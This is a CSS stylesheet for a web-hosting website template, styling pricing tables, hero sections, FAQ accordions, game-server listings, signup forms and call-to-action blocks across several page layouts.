.signup-form-wrapper .api-signup-btns .btn-twitter {
  background: #009DED;
}

.signup-form-wrapper .api-signup-btns .btn-linkedin {
  background: #0077B5;
}

.signup-form-spacer h6::before {
  content: "";
  position: absolute;
  right: calc(100% + 20px);
  bottom: 10px;
  width: 200px;
  height: 1px;
  background: rgba(29, 23, 23, 0.0823529412);
}

.signup-form-spacer h6::after {
  content: "";
  position: absolute;
  left: calc(100% + 20px);
  bottom: 10px;
  width: 200px;
  height: 1px;
  background: rgba(29, 23, 23, 0.0823529412);
}

/********** hero section start *********/
.ds-hero .ds-hero-dot {
  left: 50px;
  bottom: 50px;
  z-index: -1;
}

.ds-hero .ds-hero-left p {
  max-width: 450px;
}

.ds-hero-list {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.ds-hero-list li {
  margin-right: 24px;
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 700;
  color: #ffffff;
}

/********** pricing section start ***********/
.ds-pricing-item {
  padding: 40px 30px;
}

.ds-pricing-item .ds-pricing-list li {
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 10px;
}

.ds-pricing-item .ds-pricing-list li span {
  color: #1C40F2;
  font-size: 14px;
}

.ds-pricing-item .ds-pricing-list.border-left {
  position: relative;
}

.ds-pricing-item .ds-pricing-list.border-left::before {
  content: "";
  position: absolute;
  left: -40px;
  top: 50%;
  width: 1px;
  height: 80px;
  background: #E9E9E9;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.ds-pricing-item .item-bottom {
  gap: 24px;
}

.ds-pricing-item .item-price-amount h4 {
  color: #FF0766;
}

.ds-pricing-item .item-price-amount h4 span {
  font-size: 16px;
  font-weight: 500;
  color: #001042;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .ds-pricing-item .ds-pricing-list.border-left::before {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .ds-pricing-item .ds-pricing-list.border-left::before {
    display: none;
  }
}

.ds-pricing-feature-item {
  padding: 24px;
}

.ds-pricing-feature-item span {
  width: 40px;
  height: 40px;
  background: linear-gradient(279.3deg, #001DAC 2.98%, #000F57 98.6%);
}

.ds-pricing-feature-item p {
  color: #001042;
}

/*********** about section start ************/
@media (max-width: 575.98px) {
  .ds-about {
    background: linear-gradient(27.79deg, rgba(0, 29, 172, 0.8) -148.73%, rgba(0, 15, 87, 0.8) 192.85%);
  }

  .ds-about .ds-about-bg {
    display: none;
  }
}

.ds-about-content .ds-circle-shape {
  position: absolute;
  right: -60px;
  bottom: -60px;
  width: 150px;
  height: 150px;
  background: -webkit-gradient(linear, left top, left bottom, from(#D7E5FF), to(#F6F9FF));
  background: linear-gradient(180deg, #D7E5FF 0%, #F6F9FF 100%);
  z-index: -1;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .ds-about-content .ds-circle-shape {
    opacity: 0.1;
  }
}

.ds-about-column {
  padding: 40px 30px;
  -webkit-box-shadow: 2px 15px 20px rgba(175, 175, 175, 0.2);
  box-shadow: 2px 15px 20px rgba(175, 175, 175, 0.2);
}

/************** feature section start *************/
.ds-feature-item {
  -webkit-box-shadow: 16px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
  box-shadow: 16px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
  padding: 40px 20px;
}

/*********** call to action start **********/
.ds-cta-content {
  padding: 0 120px 0 45px;
}

.ds-cta-content .cta-dots {
  bottom: 20px;
}

.ds-cta-content .ds-cta-left {
  padding: 40px 0;
}

@media (max-width: 991.98px) {
  .ds-cta-content {
    padding: 0 30px 0 30px;
  }
}

.ds-cta-bottom {
  gap: 24px;
}

.cta-phone-btn {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
}

.cta-phone-btn span {
  width: 48px;
  height: 48px;
  background: #ffffff;
  color: #001042;
}

.cta-phone-btn:hover {
  color: #ffffff;
}

/************ feedback section start ************/
.ds-feedback .ds-circle {
  border-radius: 50%;
  background: linear-gradient(211.09deg, #D7E5FF -29.12%, #F6F9FF 87.11%);
}

.ds-feedback .ds-circle.circle-large {
  width: 300px;
  height: 300px;
  right: -150px;
  bottom: 0px;
}

.ds-feedback .ds-circle.circle-small {
  width: 100px;
  height: 100px;
  left: -50px;
  bottom: 100px;
}

.ds-feedback-single {
  padding: 40px 25px;
  -webkit-box-shadow: 16.9032px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
  box-shadow: 16.9032px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
}

.ds-feedback-single .item-top-content span {
  font-weight: 500;
}

.ds-google-rating-column {
  padding: 30px 24px;
  -webkit-box-shadow: 16.9032px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
  box-shadow: 16.9032px 33.8064px 67.6129px rgba(51, 94, 247, 0.06);
}

/*********** faq section start *************/
.ds-faq {
  background: #F6F9FF;
}

.ds-faq-controls {
  gap: 20px;
}

.ds-faq-controls li button {
  background: #ffffff;
  border: 0;
  padding: 18px 24px;
  border-radius: 5px;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
  z-index: 1;
}

.ds-faq-controls li button::before {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-filter: blur(50px);
  filter: blur(50px);
  width: 98%;
  height: 25px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  opacity: 0;
  z-index: -1;
}

.ds-faq-controls li button.active {
  background: #1C40F2;
  color: #ffffff;
}

.ds-faq-controls li button.active::before {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .ds-faq-controls li button {
    font-size: 15px;
    padding: 15px 20px;
  }
}

.rs-hero {
  padding: 220px 0 350px 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.rs-hero::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #001042;
  z-index: -1;
  opacity: 0.9;
}

.rs-hero .lock-shape {
  top: -60px;
  left: 0;
}

@media (max-width: 991.98px) {
  .rs-hero .lock-shape {
    left: -140px;
    top: -40px;
  }
}

.rs-hero .power-btn {
  bottom: -60px;
  left: 60px;
}

@media (max-width: 991.98px) {
  .rs-hero .power-btn {
    left: 0;
  }
}

.rs-hero .browser {
  right: 0;
  top: 0;
}

@media (max-width: 1399.98px) {
  .rs-hero .browser {
    right: -100px;
  }
}

@media (max-width: 991.98px) {
  .rs-hero .browser {
    right: -200px;
    bottom: 0px;
    top: auto;
  }
}

@media (max-width: 575.98px) {
  .rs-hero .browser {
    display: none;
  }
}

.rs-hero-checklist {
  gap: 24px;
}

.rs-hero-checklist li {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
}

@media (max-width: 575.98px) {
  .rs-hero-checklist {
    gap: 20px;
  }
}

/********** pricing plan ************/
.rs-pricing .rs-pricing-filter {
  position: relative;
  z-index: 1;
}

.rs-pricing-filter .nav-tabs {
  gap: 24px;
}

.rs-pricing-filter .nav-tabs li a {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  font-family: "Urbanist", sans-serif;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  position: relative;
}

.rs-pricing-filter .nav-tabs li a::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  width: 100%;
  height: 2px;
  background: #FFC700;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.rs-pricing-filter .nav-tabs li a.active {
  color: #FFC700;
}

.rs-pricing-filter .nav-tabs li a.active::before {
  bottom: -2px;
  opacity: 1;
}

.rs-pricing-column .monthly-price {
  color: #FF0766;
}

.rs-pricing-column .monthly-price span {
  color: #001042;
}

.rs-pricing-column .feature-list {
  height: 250px;
}

/************ about section start ***************/
.rs-about {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/*********** feature section start **********/
.rs-feature .rs-doted {
  left: 100px;
  bottom: 33%;
}

.rs-rectangle-shape {
  width: 378px;
  height: 113px;
  background: linear-gradient(269.34deg, #FF0766 -124.14%, #F6F9FF 52.47%);
  border-radius: 100px;
  top: 150px;
  -webkit-transform: rotate(144deg);
  transform: rotate(144deg);
}

/******** feedback section start **********/
.rs-feedback {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  margin-top: -15px;
}

@media (max-width: 991.98px) {
  .rs-feedback {
    margin-top: -25px;
  }
}

/********** award section start ***********/
.rs-award-wrapper {
  border-radius: 10px;
  padding: 60px 25px;
  margin-top: -30px;
}

.rs-award-wrapper .rs-award-thumb {
  gap: 24px;
}

/************* Plans Table ***********/
.rs-table table {
  width: 100%;
}

.rs-table table th {
  border: 1px solid rgba(244, 244, 244, 0.3);
  background: #000F57;
  color: #ffffff;
  padding: 24px;
  min-width: 220px;
}

.rs-table table th:first-child {
  min-width: 238px;
  padding: 20px;
}

.rs-table table th .h4 {
  color: #ffffff;
  margin-bottom: 0;
}

.rs-table table th .h4 span {
  font-size: 14px;
  font-weight: 400;
}

.rs-table table th .h4.price {
  color: #FFC700;
}

.rs-table table th .h4.price span {
  color: #ffffff;
}

.rs-table table th span.plan-title {
  font-family: "Urbanist", sans-serif;
  margin-bottom: 8px;
  display: block;
}

.rs-table table th .template-btn {
  margin-top: 16px;
}

.rs-table .accordion-item {
  border: 0;
}

.rs-table .accordion-item+.accordion-item {
  margin-top: 16px;
}

.rs-table .accordion-item .accordion-header a {
  border: 0;
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: 700;
  color: #001042;
}

.rs-table .accordion-item .accordion-body {
  padding: 0;
}

.rs-info-table td {
  border: 1px solid #C0D5FF;
  padding: 12px 24px;
  background: #F6F9FF;
  min-width: 220px;
}

.rs-info-table td:first-child {
  min-width: 238px;
}

.rs-info-table td strong {
  color: #FF0766;
}

/******** call to action start ************/
.rs-cta {
  background: #001042;
}

.rs-cta .rs-cta-btns {
  gap: 24px;
}

/********** game hosting **********/
.gh-heading {
  color: #B8B9BB;
}

.gh-text {
  color: #898A8E;
}

.gh-section-overlay {
  position: relative;
  z-index: 1;
}

.gh-section-overlay::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(58.61%, #14161D), to(rgba(20, 22, 29, 0)));
  background: linear-gradient(180deg, #14161D 58.61%, rgba(20, 22, 29, 0) 100%);
  z-index: -1;
}

.gh-bg {
  background: #14161D;
}

.gh-content-bg {
  background: #1C1E25;
}

/******* hero section start **********/
.gh-hero-section {
  padding: 80px 0 134px 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.gh-hero-btns {
  gap: 24px;
}

.gh-hero-right .gh-hero-box-circle {
  position: absolute;
  left: -85px;
  bottom: -45px;
  width: 30px;
  height: 30px;
  background: linear-gradient(287.85deg, #FF0766 0%, #FF7E5D 95.32%);
  border-radius: 50%;
  z-index: -1;
}

@media (max-width: 991.98px) {
  .gh-hero-right .gh-hero-box-circle {
    left: -15px;
    bottom: -15px;
  }
}

.gh-hero-box {
  position: absolute;
  max-width: 360px;
  left: -70px;
  bottom: -30px;
  border-radius: 15px;
  padding: 25px 20px;
  background: rgba(255, 255, 255, 0.04);
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
  z-index: 1;
}

.gh-hero-box p {
  color: #C1C1C1;
}

.gh-hero-box .gh-hero-box-border {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  padding: 1px;
  border-radius: 10px;
  background: -webkit-gradient(linear, left top, right top, from(#FF004A), to(rgba(255, 255, 255, 0.5176470588)));
  background: linear-gradient(to right, #FF004A 0%, rgba(255, 255, 255, 0.5176470588) 100%);
  -webkit-mask: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff)) content-box, -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff));
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
}

@media (max-width: 991.98px) {
  .gh-hero-box {
    bottom: 0;
    left: 0;
  }
}

@media (max-width: 575.98px) {
  .gh-hero-box {
    position: relative;
    margin-top: 30px;
  }
}

/************ game server start *********/
.gh-filter-top {
  position: relative;
}

.gh-filter-top::before {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background: #363739;
  bottom: 12px;
}

@media (max-width: 991.98px) {
  .gh-filter-top::before {
    display: none;
  }
}

.gh-filter-search form {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  max-width: 200px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
}

.gh-filter-search form button {
  background: transparent;
  border: 0;
  color: #ffffff;
}

.gh-filter-search form input {
  background: transparent;
  border: 0;
  color: #898A8E;
}

@media (max-width: 991.98px) {
  .gh-filter-search {
    margin-top: 32px;
  }

  .gh-filter-search form {
    max-width: 400px;
  }
}

.gh-filter-controls button {
  background: transparent;
  color: #B8B9BB;
  font-weight: 600;
  border: 0;
  margin-right: 20px;
  margin-bottom: 20px;
  position: relative;
}

.gh-filter-controls button::before {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 2px;
  background: #FF0766;
  bottom: -8px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gh-filter-controls button sup {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gh-filter-controls button.active::before {
  width: 100%;
}

.gh-filter-controls button.active sup {
  color: #FF0766;
}

.gh-single-game img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gh-single-game .supported-operators {
  right: 15px;
  top: 15px;
  display: flex;
  gap: 0.25rem;
}

.gh-single-game .supported-operators a {
  width: 30px;
  height: 30px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(30, 30, 44, 0.5)), color-stop(68.53%, rgba(0, 0, 0, 0.5)));
  background: linear-gradient(180deg, rgba(30, 30, 44, 0.5) 0%, rgba(0, 0, 0, 0.5) 68.53%);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #ffffff;
  font-size: 12px;
}

.gh-single-game .gh-single-game-content {
  width: 100%;
  text-align: center;
  padding: 30px 15px;
  left: 0;
  bottom: -20px;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.35);
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gh-single-game:hover img {
  -webkit-transform: scaleX(1.05);
  transform: scaleX(1.05);
}

.gh-single-game:hover .gh-single-game-content {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}

/************* about section start ************/
.gh-about-item {
  padding: 40px 24px;
  border-radius: 8px;
}

/***************** feature section start **********/
.gh-feature .gh-comet-shape {
  width: 134px;
  height: 41px;
  background: linear-gradient(269.47deg, rgba(255, 7, 102, 0.5) -36.16%, rgba(20, 22, 29, 0.5) 61.88%);
  border-radius: 100px;
  -webkit-transform: rotate(144deg);
  transform: rotate(144deg);
  right: 150px;
  top: 80px;
}

.gh-feature-list li {
  color: #BCBCBC;
  font-weight: 600;
}

.gh-feature-list li+li {
  margin-top: 16px;
}

.gh-feature-list li span {
  width: 15px;
  height: 15px;
  background: #FF0766;
  color: #ffffff;
  border-radius: 50%;
  font-size: 8px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.gh-video-content .gh-video-circle {
  width: 60px;
  height: 60px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FF0766), to(rgba(20, 22, 29, 0)));
  background: linear-gradient(180deg, #FF0766 0%, rgba(20, 22, 29, 0) 100%);
  left: -30px;
  bottom: -30px;
  border-radius: 50%;
}

.gh-video-popup {
  width: 60px;
  height: 60px;
  background: #FF0766;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.gh-video-popup::before {
  content: "";
  position: absolute;
  left: -8px;
  top: -8px;
  width: 76px;
  height: 76px;
  background: transparent;
  border: 1px solid #FF0766;
  border-radius: 50%;
}

.gh-video-popup:hover {
  color: #ffffff;
  -webkit-transform: translate(-50%, -60%) !important;
  transform: translate(-50%, -60%) !important;
}

/***************** counter section start ***********/
.gh-counter-section {
  background: linear-gradient(114.61deg, #03060F 35.3%, #140F18 53.07%);
}

.gh-counter-section .gh-counter-bg-shape {
  background-repeat: no-repeat;
  background-position: right bottom;
  width: 100%;
}

.gh-counter-section .gh-counter-top {
  max-width: 545px;
}

.gh-counter-items {
  gap: 24px;
}

/************ faq section start ***************/
.gh-faq-accordion {
  background: transparent;
  padding: 0;
}

.gh-faq-accordion .accordion-item {
  background: transparent;
  border: 1px solid #363739;
  padding: 20px 15px 20px 20px;
  border-radius: 4px;
}

.gh-faq-accordion .accordion-item+.accordion-item {
  margin-top: 24px;
}

.gh-faq-accordion .accordion-item:last-child {
  padding-bottom: 20px;
  border-bottom: 1px solid #363739;
}

.gh-faq-accordion .accordion-item .accordion-header a {
  color: #B8B9BB;
}

.gh-faq-accordion .accordion-item .accordion-header a::after {
  border: 0;
}

.gh-faq-accordion .accordion-item .accordion-body p {
  color: #B8B9BB;
}

/************* feedback section start *****************/
.gh-feedback {
  padding: 120px 0 380px 0;
}

.gh-feedback .gh-feedback-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
}

@media (max-width: 767.98px) {
  .gh-feedback {
    padding: 65px 0 350px 0;
  }
}

.gh-feedback-item {
  background: #2B2D34;
}

/************* map area start **************/
.gh-maps {
  margin-top: -150px;
}

@media (max-width: 767.98px) {
  .gh-maps {
    margin-top: -170px;
  }
}

@media (max-width: 575.98px) {
  .gh-maps {
    margin-top: -185px;
  }
}

.gh-map-bottom .gh-location-indicator {
  background: transparent;
  color: #FF0766;
  font-size: 30px;
  border: 0;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(1) {
  left: 12%;
  top: 13%;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(2) {
  bottom: 20%;
  left: 30%;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(3) {
  top: 16%;
  left: 50%;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(4) {
  bottom: 25%;
  left: 54%;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(5) {
  bottom: 15%;
  right: 10%;
}

.gh-map-bottom .gh-location-indicator:nth-of-type(6) {
  top: 18%;
  left: 80%;
}

/************** call to action start ***********/
.gh-cta-btns {
  gap: 24px;
}

@media (max-width: 575.98px) {
  .gh-cta-btns {
    gap: 16px;
  }
}

/********* hero section start **********/
.cloud-hero {
  padding: 100px 0 240px 0;
}

@media (max-width: 1399.98px) {
  .cloud-hero .cloud-hero-right img {
    max-width: calc(100% + 100px);
  }
}

@media (max-width: 991.98px) {
  .cloud-hero .cloud-hero-right img {
    max-width: 100%;
  }
}

/******** pricing section start *********/
.cloud-rating p a {
  color: #00D6C9;
}

@media (max-width: 480px) {
  .cloud-rating {
    max-width: 390px;
  }

  .cloud-rating p br {
    display: none;
  }
}

.cd-pricing {
  margin-top: -100px;
}

/************* about section start ***********/
.cd-about {
  background: #EBF5FE;
  padding: 250px 0 0 0;
}

.cd-about .cd-top-triangle {
  width: 100%;
  height: 210px;
  background: #F6F9FF;
  -webkit-clip-path: polygon(0 0, 0 100%, 100% 0);
  clip-path: polygon(0 0, 0 100%, 100% 0);
  z-index: 1;
}

.cd-about .cd-top-deep-triangle {
  top: 0;
  right: 0;
  width: 100%;
  height: 210px;
  background: #D4EAFF;
  -webkit-clip-path: polygon(100% 0, 0 100%, 100% 20%);
  clip-path: polygon(100% 0, 0 100%, 100% 20%);
  z-index: 1;
}

.cd-about .cd-bottom-triangle {
  bottom: -2px;
  width: 100%;
  height: 200px;
  background: #F6F9FF;
  -webkit-clip-path: polygon(0 100%, 100% 100%, 100% 0);
  clip-path: polygon(0 100%, 100% 100%, 100% 0);
  z-index: 1;
}

.cd-about .cd-about-right {
  padding-bottom: 120px;
}

@media (max-width: 1199.98px) {
  .cd-about .cd-about-right {
    padding-bottom: 0;
  }
}

@media (max-width: 767.98px) {
  .cd-about {
    padding-top: 120px;
  }

  .cd-about .cd-top-triangle {
    height: 80px;
  }

  .cd-about .cd-top-deep-triangle {
    height: 80px;
  }

  .cd-about .cd-bottom-triangle {
    height: 80px;
  }
}

/************** call to action start ***********/
.cd-cta-wrapper {
  padding: 0 40px;
}

@media (max-width: 1199.98px) {
  .cd-cta-wrapper {
    padding: 60px 40px;
  }
}

@media (max-width: 991.98px) {
  .cd-cta-wrapper {
    padding: 0 40px 60px 40px;
  }
}

/******** plan table ********/
.cd-table table tr:first-child {
  position: sticky;
  top: 70px;
}

.cd-table table th {
  padding: 24px;
  background: #000F57;
  color: #ffffff;
  min-width: 220px;
}

.cd-table table th:first-child {
  min-width: 280px;
  font-size: 24px;
}

.cd-table table th .plan-title {
  margin-bottom: 4px;
  display: block;
}

.cd-table table th .price {
  margin-bottom: 16px;
  color: #FFC700;
}

.cd-table table th .price span {
  color: #ffffff;
  font-size: 14px;
}

.cd-table table th+th {
  position: relative;
}

.cd-table table th+th::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 1px;
  background: rgba(244, 244, 244, 0.3);
}

.cd-table table td {
  padding: 12px 24px;
  border: 1px solid #C0D5FF;
  min-width: 220px;
}

.cd-table table td:first-child {
  min-width: 280px;
}

.cd-table table td:not(:first-child) {
  text-align: center;
}

.cd-table table td i {
  color: #00D172;
}

@media (max-width: 1199.98px) {
  .cd-table {
    overflow-x: scroll;
  }

  .cd-table table tr:first-child {
    position: initial;
  }
}

/********** feedback section start ***********/
.cd-feedback-award {
  padding: 30px 50px;
  gap: 48px;
  max-width: 648px;
}

@media (max-width: 1399.98px) {
  .cd-feedback-award {
    gap: 24px;
  }
}

@media (max-width: 1199.98px) {
  .cd-feedback-award {
    gap: 48px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 24px;
  }
}

@media (max-width: 767.98px) {
  .cd-feedback-award {
    gap: 24px;
  }
}

@media (max-width: 575.98px) {
  .cd-feedback-award {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

.cd-feedback-bottom .cd-circle-shape-small {
  width: 100px;
  height: 100px;
  background: -webkit-gradient(linear, left top, left bottom, from(#D7E5FF), to(#F6F9FF));
  background: linear-gradient(180deg, #D7E5FF 0%, #F6F9FF 100%);
  left: -50px;
  bottom: 180px;
}

.cd-feedback-bottom .cd-circle-shape-large {
  width: 310px;
  height: 310px;
  background: -webkit-gradient(linear, left top, left bottom, from(#D7E5FF), to(#F6F9FF));
  background: linear-gradient(180deg, #D7E5FF 0%, #F6F9FF 100%);
  right: -200px;
  bottom: -100px;
}

.cd-feedback-bottom .outline-style {
  background: transparent;
  color: #001042;
  border: 1px solid #001042;
}

.cd-feedback-bottom .outline-style:hover {
  background: #001042;
  color: #ffffff;
}

/******* home 4 **********/
.hero-4 {
  background: #000F57;
  padding: 215px 0 165px 0;
  margin-top: -115px;
  border-radius: 0 0 100px 0;
}

.hero-4 .hero4-circle {
  width: 140px;
  height: 140px;
  background: -webkit-gradient(linear, left top, right top, color-stop(-0.5%, #1C40F2), color-stop(97.45%, #03F8FB));
  background: linear-gradient(90deg, #1C40F2 -0.5%, #03F8FB 97.45%);
  left: 60%;
  top: 30%;
}

.hero-4 .h4-hero-shape {
  bottom: 115px;
  left: 106px;
}

.hero-4 .h4-hero-shape-2 {
  right: 13%;
  top: 29%;
}

/********** apps section start *********/
.h4-app-section {
  margin-top: -60px;
}

.h4-apps-box {
  padding: 45px 15px;
}

.h4-apps-box .icon-bg {
  width: 60px;
  height: 60px;
}

.h4-apps-box .icon-bg i {
  font-size: 30px;
  color: #001042;
}

.h4-apps-box .icon-bg i.fa-magento {
  color: #EC6737;
}

.h4-apps-box .icon-bg i.fa-wordpress {
  color: #00769D;
}

.h4-apps-box .icon-bg i.fa-joomla {
  color: #F44321;
}

.h4-apps-box .icon-bg i.fa-drupal {
  color: #03A9F4;
}

.h4-apps-box .icon-bg.orange-light {
  background: rgba(249, 165, 65, 0.1);
}

.h4-apps-box .icon-bg.light-blue {
  background: #E6F6FE;
}

.h4-apps-box h6 {
  font-size: 16px;
}


.h4-hero-form form {
  overflow: hidden;
}

.h4-hero-form form input {
  padding: 14px 16px;
  display: block;
  width: 100%;
  border: 1px solid #EAEAEA;
  font-weight: 600;
  border-radius: 3px;
  margin-bottom: 16px;
}

.h4-hero-form form input::-webkit-input-placeholder {
  color: #B7B7B7;
}

.h4-hero-form form input::-moz-placeholder {
  color: #B7B7B7;
}

.h4-hero-form form input:-ms-input-placeholder {
  color: #B7B7B7;
}

.h4-hero-form form input::-ms-input-placeholder {
  color: #B7B7B7;
}

.h4-hero-form form input::placeholder {
  color: #B7B7B7;
}

.h4-hero-form form input[type=submit] {
  background: #FF0766;
  color: #ffffff;
  border-color: #FF0766;
  margin-top: 40px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h4-hero-form form input[type=submit]:hover {
  background: #FC4349;
}

.h4-hero-form form .social-signup {
  gap: 16px;
}

.h4-hero-form form .social-signup .social-btn {
  padding: 14px 35px;
  border: 1px solid #EAEAEA;
  display: inline-block;
  border-radius: 4px;
  color: #001042;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h4-hero-form form .social-signup .social-btn .google {
  color: #dd4b39;
}

.h4-hero-form form .social-signup .social-btn .facebook {
  color: #3F6DC7;
}

.h4-hero-form form .social-signup .social-btn:hover {
  background: #F6F6F6;
}

@media (max-width: 1399.98px) {
  .h4-hero-form form .social-signup .social-btn {
    padding: 12px 25px;
    font-size: 15px;
  }
}

@media (max-width: 1199.98px) {
  .h4-hero-form {
    position: relative;
  }
}

/******** hosting product start *******/
.hosting-signle-product {
  padding: 40px 20px;
}

.hosting-signle-product .pricing-amount>span {
  font-size: 14px;
  color: #001042;
  font-weight: 600;
}

.hosting-signle-product .pricing-amount h3 {
  color: #FF0766;
}

.hosting-signle-product .pricing-amount h3 span {
  font-size: 16px;
  color: #001042;
  font-weight: 400;
}

.hosting-signle-product p {
  font-size: 14px;
}

.hosting-info .frame-shape {
  bottom: -50px;
  left: -50px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hosting-info-title mark {
  color: #1C40F2;
}

.hosting-info-column {
  -webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  padding: 40px 24px;
}

.hosting-info-column .hostim-info-list li span {
  width: 12px;
  height: 12px;
  background: #001042;
  color: #ffffff;
  font-size: 8px;
}

.hosting-info-column .hostim-info-list li+li {
  margin-top: 6px;
}

/*********** about section start ***********/
.home4-about-right .title-area p {
  max-width: 450px;
}

.home4-about-accordion .accordion-item .accordion-header a {
  color: #001042;
  position: relative;
}

.home4-about-accordion .accordion-item .accordion-header a::before {
  content: "+";
  font-family: "FontAwesome";
  width: 30px;
  height: 30px;
  background: #ffffff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  margin-right: 15px;
  color: #1C40F2;
  font-weight: 700;
  font-size: 15px;
}

.home4-about-accordion .accordion-item .accordion-header a:not(.collapsed)::before {
  content: "\f068";
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  color: #ffffff;
}

.home4-about-accordion .accordion-item .accordion-body {
  padding-left: 0;
  padding-bottom: 0;
}

.dm-accordion .accordion-item .accordion-body p,
.home4-about-accordion .accordion-item .accordion-body p {
  margin-bottom: 0;
}

.dm-accordion .accordion-item .accordion-body p+p,
.home4-about-accordion .accordion-item .accordion-body p+p {
  margin-top: 10px;
}

.home4-about-accordion .accordion-item+.accordion-item {
  margin-top: 24px;
}

/************* feature section start **************/
.h4-feature-wrapper {
  padding: 70px 60px 70px 60px;
  -webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  border-radius: 6px;
}

@media (max-width: 575.98px) {
  .h4-feature-wrapper {
    padding: 50px 30px;
  }
}

.h4-feature-item .icon-wrapper span {
  width: 38px;
  height: 38px;
  background: #E6F6FE;
  bottom: -6px;
  right: -20px;
}

/*********** feedback section start ***********/
.h4-feedback-award {
  gap: 24px;
}

@media (max-width: 575.98px) {
  .h4-feedback-award {
    gap: 6px;
  }
}

.h4-feedback-single {
  padding: 40px 24px 36px;
  -webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
}

/********** call to action start ***********/
.home4-cta-wrapper {
  padding: 0 50px 0;
}

